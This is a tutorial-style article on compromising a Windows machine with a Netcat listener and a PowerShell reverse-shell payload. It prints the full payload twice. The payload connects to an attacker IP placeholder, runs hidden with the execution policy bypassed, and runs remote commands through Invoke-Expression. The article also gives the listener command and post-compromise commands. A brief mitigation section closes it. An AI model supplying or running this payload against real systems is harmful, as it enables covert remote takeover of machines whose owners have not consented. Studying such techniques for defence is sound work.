In the world of ethical hacking and penetration testing, demonstrating how vulnerabilities can be exploited is an essential part of securing systems. Today, we’ll show you how to compromise a Windows machine in just 2 minutes using a Netcat listener and a custom PowerShell payload. This guide is for educational purposes only to help you understand and secure your systems against such attacks.
Tables of Contents
Step 1: Setting Up the Listener
To receive a reverse shell from the target machine, you’ll need to set up a listener using Netcat (nc). Follow these steps:
- Install Netcat: Ensure Netcat is installed on your system. If not, download and install it from a trusted source.
- Start the Listener: Open a terminal and run the following command to start a Netcat listener on port 9001:
nc -lvp 9001Here:-ltells Netcat to listen for incoming connections.-venables verbose mode for detailed logs.-pspecifies the port number (9001 in this case).

Step 2: The PowerShell Payload
The payload is the core of this demonstration. It’s a PowerShell command that establishes a reverse TCP connection to the Netcat listener.
Payload Code:
powershell -nop -W hidden -noni -ep bypass -c "$TCPClient = New-Object Net.Sockets.TCPClient('<<YOUR - IP ADDRESS>>', 9001);$NetworkStream = $TCPClient.GetStream();$StreamWriter = New-Object IO.StreamWriter($NetworkStream);function WriteToStream ($String) {[byte[]]$script:Buffer = 0..$TCPClient.ReceiveBufferSize | % {0};$StreamWriter.Write($String + 'SHELL> ');$StreamWriter.Flush()}WriteToStream '';while(($BytesRead = $NetworkStream.Read($Buffer, 0, $Buffer.Length)) -gt 0) {$Command = ([text.encoding]::UTF8).GetString($Buffer, 0, $BytesRead - 1);$Output = try {Invoke-Expression $Command 2>&1 | Out-String} catch {$_ | Out-String}WriteToStream ($Output)}$StreamWriter.Close()"Key Components:
- TCPClient: Establishes a TCP connection to the attacker’s machine (<<YOUR – IP ADDRESS>>) on port 9001.
- NetworkStream: Facilitates data transfer between the target and the listener.
- Invoke-Expression: Executes commands received from the attacker.
- WriteToStream: Sends output back to the attacker for interaction.
Explanation:
- The payload runs in PowerShell with no profile (
-nop) and hidden mode (-W hidden). - Execution policy is bypassed (
-ep bypass) to allow running scripts. - It connects to the attacker’s listener, executes received commands, and sends the output back.
Step 3: Delivering the Payload
Craft the Payload
Save the payload as a .ps1 script or execute it directly on the target machine.
Execute the Payload
Run the command on the target machine’s PowerShell terminal
powershell -nop -W hidden -noni -ep bypass -c "$TCPClient = New-Object Net.Sockets.TCPClient('<<YOUR - IP ADDRESS>>', 9001);$NetworkStream = $TCPClient.GetStream();$StreamWriter = New-Object IO.StreamWriter($NetworkStream);function WriteToStream ($String) {[byte[]]$script:Buffer = 0..$TCPClient.ReceiveBufferSize | % {0};$StreamWriter.Write($String + 'SHELL> ');$StreamWriter.Flush()}WriteToStream '';while(($BytesRead = $NetworkStream.Read($Buffer, 0, $Buffer.Length)) -gt 0) {$Command = ([text.encoding]::UTF8).GetString($Buffer, 0, $BytesRead - 1);$Output = try {Invoke-Expression $Command 2>&1 | Out-String} catch {$_ | Out-String}WriteToStream ($Output)}$StreamWriter.Close()"
Establish Connection
Once executed, the payload will connect back to your Netcat listener, providing you with a shell prompt:
SHELL>
Step 4: Interaction
Now that you have a shell, you can interact with the target system. For example:

List Directories:dir

Check System Info:systeminfo
Determine the current username:whoami

Mitigation and Defense
This demonstration highlights the importance of securing systems against such attacks. Here are some mitigation steps:
- Restrict PowerShell Access:
- Enforce strict PowerShell execution policies.
- Use AppLocker or similar tools to block unauthorized PowerShell usage.
- Monitor Network Traffic:
- Identify unusual outbound connections to untrusted IP addresses.
- Use Antivirus and EDR Solutions:
- Ensure antivirus software is up-to-date to detect and block malicious scripts.
- Educate Users:
- Train users to recognize phishing attempts and avoid running suspicious scripts.
- Patch Systems:
- Keep Windows systems and applications updated to close known vulnerabilities.
Conclusion
This guide demonstrated how a simple PowerShell payload and a Netcat listener can be used to compromise a Windows machine in under 2 minutes. While this technique is effective for penetration testing and ethical hacking demonstrations, it also emphasizes the need for robust cybersecurity practices to prevent malicious exploitation.
Always use such tools responsibly, and remember: knowledge is a powerful tool for both offense and defense in cybersecurity. Stay ethical and vigilant!